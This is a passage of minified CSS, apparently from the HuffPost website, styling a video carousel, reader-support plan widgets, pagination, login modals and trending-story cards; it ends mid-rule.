.o2-cvs-header{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:24px;font-weight:700;line-height:24px;padding-bottom:24px;padding-top:5px}.vdb-front-light.o2-cvs-narrow-view .o2-cvs-header{height:auto;padding-bottom:24px}.vdb-front-light .o2-cvs-header-title{color:#000;font-size:inherit;font-style:normal;letter-spacing:.5px;margin:0 auto;text-transform:uppercase}.vdb-front-light .o2-cvs-header-title:after,.vdb-front-light .o2-cvs-header-title:before{color:#0064ff;content:"/";font-size:inherit}.vdb-front-light .o2-cvs-header-title:before{margin-right:6px}.vdb-front-light .o2-cvs-header-title:after{margin-left:6px}.vdb-front-light .o2-cvs-decor-line{display:none!important}.vdb-front-light .o2-cvs-video-title{font-size:18px;line-height:1.22}.vdb-front-light .o2-cvs-carousel-outer{padding-bottom:24px;padding-top:12px}.vdb-front-light .o2-cvs-desktop-carousel .o2-cvs-carousel-tile{padding:12px;width:176px}.vdb-front-light .o2-cvs-desktop-carousel .o2-cvs-carousel-tile:hover{background-color:#333;color:#fff}.o2-in-side-view{z-index:5000002!important}.dailymotion-front{border-bottom:1px solid #e0e0e0;padding-bottom:32px;text-align:center}.youtube-front__container{height:0;padding-bottom:56.25%;position:relative}.youtube-front__container iframe{height:100%;left:0;position:absolute;top:0;width:100%}.before-you-go-container{margin-left:auto;margin-right:auto;max-width:500px;max-width:544px;padding:0 30px}@media(min-width:768px){.before-you-go-container{margin-left:auto;margin-right:auto;max-width:588px;padding:0 90px}}@media(min-width:1024px){.before-you-go-container{max-width:none;padding:0}.wide .before-you-go-container{padding-right:100px}}@media(max-width:413px){.before-you-go-container{padding:0 16px}}@media(min-width:1024px){.before-you-go-container{max-width:736px}}.support-huffpost-plans .support-huffpost-plan{background:#e9f8ed;border:1px solid #61ae96;font-family:ProximaNova;font-size:1.125rem;font-weight:400;margin-bottom:8px;text-align:left;transition:border-color .2s,background .2s}.support-huffpost-plans .support-huffpost-plan--last{margin-bottom:24px}.support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49}.support-huffpost-plans .support-huffpost-plan__label-texts{display:flex;flex-direction:column;justify-content:center}.support-huffpost-plans .support-huffpost-plan__label{align-items:center;cursor:pointer;display:flex;padding:8px 16px;position:relative}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]{cursor:pointer;height:20px;left:0;margin:0;opacity:0;position:absolute;width:20px}.support-huffpost-plans .support-huffpost-plan .custom-radio{background:#e9f8ed;border:1px solid #61ae96;border-radius:50%;box-sizing:border-box;display:inline-block;flex-shrink:0;height:16px;margin-right:16px;position:relative;transition:border-color .2s;width:16px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#164b49}.support-huffpost-plans .support-huffpost-plan .custom-radio:after{background:#000;border-radius:50%;content:"";display:block;height:10px;left:2px;opacity:0;position:absolute;top:2px;transition:opacity .2s;width:10px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio:after{opacity:1}.support-huffpost-plans .support-huffpost-plan__btn-label{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin-bottom:2px}.support-huffpost-plans .support-huffpost-plan__price{color:#000;font-size:1rem;margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions{line-height:1.5rem;max-height:0;opacity:0;overflow:hidden;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions ul{margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:flex-start;display:flex;list-style:none;margin-bottom:4px}.support-huffpost-plans .support-huffpost-plan__descriptions--visible{max-height:500px;opacity:1;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions--hidden{max-height:0;opacity:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px 16px 48px}.support-huffpost-plans .support-huffpost-plan__desc-title{color:#2e7061;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5625rem;margin-bottom:4px;text-transform:uppercase}.support-huffpost-plans .support-huffpost-plan__check-icon{flex-shrink:0;height:25px;margin-right:8px;width:14px}.support-huffpost-plans__switch-button{background:#fff;border:2px solid #2e7061;border-radius:30px;display:flex;height:50px;justify-content:space-between;margin:0 auto 20px;overflow:hidden;position:relative;width:241px}.support-huffpost-plans__switch-button button{background:none;border:none;color:#333;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.5625rem;margin:0;padding:0;position:relative;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.support-huffpost-plans__switch-button .label-left{min-width:70px;text-align:center;width:87px}.support-huffpost-plans__switch-button .label-right{text-align:center;width:150px}.support-huffpost-plans__switch-button .switch-slider{background:#b3dace;border-radius:30px;height:100%;left:0;position:absolute;top:0;transition:transform .3s ease,width .3s cubic-bezier(.4,0,.2,1);width:87px;z-index:1}.support-huffpost-plans__switch-button.monthly-active .switch-slider{transform:translateX(0)}.support-huffpost-plans__switch-button.annually-active .switch-slider{transform:translateX(88px);width:150px}.support-huffpost-plans__switch-button__annually-text{background-color:#cb2559;border-radius:2px;color:#fff;font-size:.75rem;line-height:1;margin-left:12px;padding:4px 4px 2px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{border:none;margin-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--hidden,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--visible{transition:none}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions ul{margin-left:32px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{align-self:baseline;background-color:#cb2559;border-radius:2px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin-left:auto;padding:4px 8px;text-transform:uppercase}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{padding-right:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--last{padding-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{font-size:1.125rem;font-weight:600}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-radius:2px;color:#222;padding:16px 0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{position:absolute;right:10px;top:-10px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected.support-huffpost-plan--last{margin-top:8px;padding-bottom:8px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__btn-label{color:#222}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan .custom-radio{border:1px solid #000;margin-top:-4px}@media(min-width:414px){.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__label{padding-right:16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{font-size:1rem}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{align-self:baseline;position:relative;right:0;top:0}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{display:flex;flex-direction:column;gap:16px;padding:12px 0}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{flex-direction:row}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#e9f8ed}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__first-desc{margin-bottom:5px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{padding-bottom:0;padding-top:0}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{align-items:baseline;flex:1 1;max-width:192px}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label-texts{margin-top:2px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions{font-family:ProximaNova;font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul{font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:baseline}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__first-desc{align-items:baseline;display:flex}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{display:flex;flex-direction:column;justify-content:center}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{flex:1 1}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__check-icon{height:12px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan .custom-radio:after{background-color:#2e7061}.cli-support-huffpost.cli-text{background-color:#e9f8ed;border:none;box-shadow:4px 4px 0 #61ae96;box-sizing:border-box;margin:0 auto;max-width:536px;max-width:calc(100% - 32px);padding:16px;text-align:left;width:-moz-fit-content;width:fit-content;width:100%}.featured .cli-support-huffpost.cli-text{max-width:736px}@media(min-width:768px){.cli-support-huffpost.cli-text{max-width:100%;padding:24px;text-align:center}}.liveblog-content .cli-support-huffpost.cli-text{box-shadow:none;max-width:100%}.cli-support-huffpost.cli-text .cli-support-huffpost__title{align-items:center;color:#000;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;justify-content:center;letter-spacing:0;line-height:1.6875rem;margin-bottom:24px;margin-top:16px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:1.75rem;line-height:1.75rem}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:2.25rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3rem;line-height:3.25rem}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3.5rem;line-height:3.5rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:center}}.cli-liveblog .cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}.cli-support-huffpost.cli-text .cli-support-huffpost__message-container{margin-bottom:25px}.cli-support-huffpost.cli-text .cli-support-huffpost__message{margin-bottom:40px}.cli-support-huffpost.cli-text .cli-support-huffpost__message p{font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.5rem;padding:0;text-align:center}.cli-support-huffpost.cli-text p:not(:first-child):not(.support-huffpost-login){margin:12px 0}.cli-support-huffpost.cli-text .cli-support-huffpost__sub-headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:0;line-height:1.125rem;margin:24px 0 8px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{display:flex;flex-direction:column;gap:16px;justify-content:center;margin:0 40px}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{flex-direction:row}}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;text-align:center;text-transform:title-case}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image{align-items:center;display:flex;flex-direction:column;gap:8px;min-width:140px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img{height:50px;max-width:100%;width:50px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__img,.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__placeholder{border-radius:100px;border-width:1px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline{color:#000;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.875rem;font-weight:600;gap:4px;text-align:center}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__name{font-size:.875rem}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__label{font-size:.8125rem}.cli-support-huffpost.cli-text a{box-shadow:none;color:#2e7061;display:inline;height:auto;text-decoration:underline;transition:none}.cli-support-huffpost.cli-text a:hover{background:none;box-shadow:none;color:#2e7061;text-decoration:none}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{border-radius:unset;color:#fff;display:block;margin-bottom:8px;margin-left:0;max-width:100%;padding:14px 0;text-align:center;text-decoration:none;width:100%}@media(min-width:550px){.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{margin:0 auto;max-width:308px}}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{color:#2e7061}.cli-support-huffpost.cli-text .support-huffpost-login{font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.2;margin:4px 0 0;text-align:center}.cli-support-huffpost.cli-text{margin-bottom:30px!important;margin-top:30px!important}.cli-support-huffpost.cli-text .contributor-canceled-variation,.cli-support-huffpost.cli-text .contributor-once-variation,.cli-support-huffpost.cli-text .variation,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost__message--main,.contributor_once .cli-support-huffpost.cli-text .support-huffpost__message--main,.is-contributor .cli-support-huffpost.cli-text{display:none}.contributor_once .cli-support-huffpost.cli-text .contributor-once-variation{display:block}.contributor_once .cli-support-huffpost.cli-text .contributor-canceled-variation,.contributor_once .cli-support-huffpost.cli-text .default-title{display:none}.contributor_canceled .cli-support-huffpost.cli-text .contributor-canceled-variation{display:block}.contributor_canceled .cli-support-huffpost.cli-text .contributor-once-variation,.contributor_canceled .cli-support-huffpost.cli-text .default-title{display:none}.cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt a{display:inline}.cli-support-huffpost.cli-text .hidden,.cli-support-huffpost.cli-text.hidden,.contributor_canceled .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost-login,.contributor_once .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_once .cli-support-huffpost.cli-text .support-huffpost-login,.is-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.is-contributor .cli-support-huffpost.cli-text .support-huffpost-login,.non-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.non-contributor .cli-support-huffpost.cli-text .support-huffpost-login{display:none}.cli-embed__embed-wrapper--cover{bottom:0;left:0;position:absolute!important;right:0;top:0;z-index:1}.cli-embed__back-to-video{background-color:#b4b4b4;border:0;color:#fff;cursor:pointer;font-family:Montserrat,sans-serif;font-size:.75rem;font-weight:700;left:5px;outline:0;padding:10px;position:absolute;text-transform:uppercase;top:5px;z-index:2}body.news .pagination{color:#000;cursor:pointer;font-family:ProximaNova;font-size:.875rem;list-style:none;margin:60px 0;text-align:center}body.news .pagination a:not(.pagination__next-link),body.news .pagination a:not(.pagination__previous-link){padding:0 10px}body.news .pagination a{color:#000;text-decoration:none}body.news .pagination__item{display:inline-block}body.news .pagination__page-num:hover a{background:#e3edef;padding:10px}body.news .pagination__page-num.current{background:#e3edef;font-weight:700;margin-top:-10px;padding:10px}body.news .pagination__page-num.current a{padding:0}body.news .pagination__previous{padding-right:10px}body.news .pagination__previous:before{content:"<";padding-right:5px}body.news .pagination__next{padding-left:10px}body.news .pagination__next:after{content:">";padding-left:5px}body.news .pagination__next:hover a,body.news .pagination__previous:hover a{text-decoration:underline}body.news .pagination__next.disabled,body.news .pagination__previous.disabled{display:none}.entry__content .advertisement-holder.loaded{margin:40px 0}.entry-footer{margin:24px 0}.entry-footer__links{align-items:baseline;display:flex;justify-content:center}.entry-footer__links span{color:#bebebe;padding:0 12px}.entry-footer .ad-below-entry-tags{background-color:#ebebe3;margin-bottom:30px;padding:30px 0}.entry-footer p#info-share{text-align:center}.entry-footer{margin-left:auto;margin-right:auto;max-width:736px}.entry__corrections{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500}.entry__corrections a,.entry__corrections button{color:#222;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.openweb-container{margin-bottom:40px;margin-top:40px;max-width:calc(100% - 60px);min-height:320px}@media(min-width:768px){.openweb-container{max-width:710px}}@media(min-width:1024px){.openweb-container{max-width:969px}}@media(min-width:1280px){.openweb-container{max-width:1120px}}.openweb-container{margin-left:auto;margin-right:auto}.entry__right-rail .right-rail-sticky{height:100%}.entry__right-rail .ad-right-rail-lower.sticky{position:sticky;top:80px}.before-you-go-container{margin-bottom:40px;margin-top:40px;padding:0}@media(min-width:1024px){.before-you-go-container{padding:0}}.before-you-go-title{margin-bottom:24px;width:100%}.below-entry-content{content-visibility:auto}@keyframes loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.loading-message{align-items:center;-webkit-backdrop-filter:blur(4px) brightness(80%);backdrop-filter:blur(4px) brightness(80%);display:flex;flex-direction:column;height:100%;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:1}.loading-message span{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000;text-transform:uppercase}.loading-message .loading-spinner{animation:loading 1.25s cubic-bezier(.5,0,.5,1) infinite}.loading-message .loading-spinner path{stroke:#fff}.loading-message .loading-message__error,.loading-message.error .loading-message__loading,.loading-message.error .loading-spinner{display:none}.loading-message.error .loading-message__error{display:block}.loading-message.loaded{display:none;z-index:0}body.modal-open{overflow:hidden}.modal{background-color:rgba(0,0,0,.5);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:5000010}.modal__inner{align-items:center;background-color:#fff;box-shadow:0 0 12px 0 rgba(0,0,0,.5);display:flex;flex-direction:column;left:50%;padding:25px 15px;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% - 30px)}@media(min-width:768px){.modal__inner{padding:40px 50px;width:736px}}.modal__close{color:#767676;cursor:pointer;font-size:32px;font-weight:300;line-height:15px;position:absolute;right:5px;text-decoration:none;top:5px}@media(min-width:768px){.modal__close{right:15px;top:15px}}.modal__title{color:#000;font-family:Montserrat,sans-serif;font-size:16px;font-weight:700;letter-spacing:1.5px;margin-bottom:25px}html[lang=en] .modal__title{text-transform:uppercase}.modal__subtitle{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:22px;font-weight:800;letter-spacing:.5px;line-height:1;margin-bottom:15px;text-align:center}.modal__success{font-family:Montserrat,sans-serif;font-size:16px;letter-spacing:.3px}.modal--open{display:block}.modal--left-subtitle .modal__subtitle{align-self:flex-start;text-align:left}.modal__form{align-items:center;display:flex;flex-direction:column;width:100%}.modal__form__row{display:flex;margin-bottom:10px;width:100%}.modal__form__row--buttons{justify-content:flex-end;margin-bottom:0;margin-top:25px;width:calc(100% + 20px)}.modal__form__row--limit{justify-content:flex-end}.modal__form__row--input,.modal__form__row--textarea{flex-direction:column}@media(min-width:414px){.modal__form__row--input,.modal__form__row--textarea{flex-direction:row}}.modal__form__limit{color:#f711c0;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__label{align-items:center;display:flex;flex:0 0 auto;font-family:ProximaNova;font-size:15px;font-weight:400;letter-spacing:.5px;line-height:22px;margin-bottom:5px;width:100%}@media(min-width:414px){.modal__form__label{flex:0 0 100px;font-weight:400;margin-bottom:0;margin-right:15px;width:100px}}.modal__form__label--textarea{align-items:start;line-height:17px}.modal__form__input{border:1px solid #e5e5e5;flex:1 1 100%;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px;min-width:0;padding:0 10px}.modal__form__input::-webkit-input-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input::-moz-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:-ms-input-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:-moz-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:not(textarea){height:30px}.modal__form textarea{max-width:100%;padding:5px 10px}.modal__form input[type=cancel],.modal__form input[type=submit]{background-color:#000;border:0;border-radius:21px;box-sizing:border-box;color:#fff;cursor:pointer;flex:0 1 145px;font-family:ProximaNova;font-size:16px;font-weight:400;height:47px;height:40px;line-height:20px;margin:0 10px;text-align:center;text-transform:uppercase;width:145px}.modal__login{max-width:375px}.modal__login__button{background-color:#fff;border:2px solid #1a1e66;box-shadow:3px 3px #fcff0d;color:#1a1e66;cursor:pointer;font:1rem ProximaNova;left:0;letter-spacing:.08125rem;max-width:none;min-width:0;position:relative;text-align:center;text-decoration:none;top:0;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.modal__login__button:hover{background-color:#e7fcff;border-color:#1a1e66;box-shadow:3px 3px #1a1e66;color:#1a1e66}.modal__login__button:active{box-shadow:0 0 #1a1e66;left:3px;top:3px}.modal__login__button{align-items:center;box-sizing:border-box;display:flex;height:45px;justify-content:center;margin:30px auto;padding:0;width:145px}html[lang=en] .modal__login__button{text-transform:uppercase}.modal__login__signup{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:14px;text-align:center}.modal__login__signup__link{color:#0d0eca;text-decoration:none}.modal__login__signup__link:hover{text-decoration:underline}@media(min-width:1024px){.rail--right .zone--trending{background-color:#fff}.rail--right .zone--trending .zone__content,.rail--right .zone--trending-special .zone__content,.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr;min-height:680px}.rail--right .zone--trending .card,.rail--right .zone--trending-special .card,.rail--right .zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:24px 0 0;max-width:100%;padding-bottom:24px;width:100%}.rail--right .zone--trending .card__text,.rail--right .zone--trending-special .card__text,.rail--right .zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;justify-content:center;min-height:50px;width:calc(50% - 8px)}.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{margin-right:16px}}@media(min-width:1024px)and (min-width:375px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:74px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media(min-width:1024px)and (min-width:414px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:84px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media(min-width:1024px)and (min-width:768px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}.zone--trending .zone__title{font-size:1.5rem}@media(min-width:768px){.zone--trending .zone__title{font-size:1.75rem}}.zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:25px 0;max-width:100%;padding-bottom:25px;width:100%}.zone--trending.zone--trending-special .card__image__link{margin-right:16px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;min-height:50px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__label--top{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:.025rem;margin-bottom:8px;margin-top:0;text-transform:uppercase}.zone--trending.zone--trending-special .card__headline,.zone--trending.zone--trending-special .card__label--top__link{text-decoration:none}.zone--trending.zone--trending-special .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700;line-height:1.13}.zone--trending.zone--trending-special .card__headline__text:hover{text-decoration:underline}.zone--trending.zone--trending-special .card__description{color:#313131;font-family:ProximaNova;font-size:1rem;line-height:1.25;margin-top:4px}.zone--trending.zone--trending-special .card__label--bottom{color:#757575;font-family:ProximaNova;font-size:.75rem;line-height:1.25;margin-top:6px}.zone--trending.zone--trending-special{background-color:#e2edef;padding:20px 20px 25px}.zone--trending.zone--trending-special .zone__title{align-items:center;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;justify-content:center;letter-spacing:.4px;margin:0 10px 20px;max-width:1000px;white-space:pre}.zone--trending.zone--trending-special .zone__title:after,.zone--trending.zone--trending-special .zone__title:before{content:"👇";margin-top:-5px}.zone--trending.zone--trending-special .zone__title:before{margin-right:11px}.zone--trending.zone--trending-special .zone__title:after{margin-left:8px}.zone--trending.zone--trending-special .zone__content{display:-ms-grid;display:grid;margin-left:auto;margin-right:auto;max-width:1000px;grid-gap:20px 30px;-ms-grid-rows:auto 20px auto 20px auto 20px auto 20px auto 20px auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card:first-child{grid-area:trend1}.zone--trending.zone--trending-special .card:nth-child(2){grid-area:trend2}.zone--trending.zone--trending-special .card:nth-child(3){grid-area:trend3}.zone--trending.zone--trending-special .card:nth-child(4){grid-area:trend4}.zone--trending.zone--trending-special .card:nth-child(5){grid-area:trend5}.zone--trending.zone--trending-special .card:nth-child(6){grid-area:trend6}@media (min-width:1024px){.zone--trending.zone--trending-special .card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}}.zone--trending.zone--trending-special .card{margin:0}@media(min-width:768px){.zone--trending.zone--trending-special .zone__title{margin-bottom:0}.zone--trending.zone--trending-special .zone__content{max-width:768px}.zone--trending.zone--trending-special .card{padding-bottom:24px}.zone--trending.zone--trending-special .card__headline__text{font-size:1.125rem}.zone--trending.zone--trending-special .card__image__src{display:none}.zone--trending.zone--trending-special .card__image__src--secondary{display:inherit;width:92px}.zone--trending.zone--trending-special .card__image__link{width:92px}}@media(min-width:1024px){.zone--trending.zone--trending-special .zone__title{max-width:1170px}.zone--trending.zone--trending-special .zone__content{max-width:1170px;-ms-grid-rows:auto;-ms-grid-columns:1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr;grid-template:"trend1 trend2 trend3 trend4 trend5 trend6" auto/1fr 1fr 1fr 1fr 1fr 1fr}.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card{border:none;flex-direction:column;margin:24px 0 0}.zone--trending.zone--trending-special .card__text{flex:initial;width:100%}.zone--trending.zone--trending-special .card__headline__text{font-size:1rem;line-height:1.13}.zone--trending.zone--trending-special .card__image__src{display:inherit}.rail--right .zone--trending.zone--trending-special .card__image__src{width:92px}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__image__link{width:100%}.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}.zone--trending.zone--trending-special .card__image__link{margin-bottom:13px}.zone--trending.zone--trending-special .card:first-child,.zone--trending.zone--trending-special .zone__content>.card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .zone__content>.card:nth-child(2){-ms-grid-column:3;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special 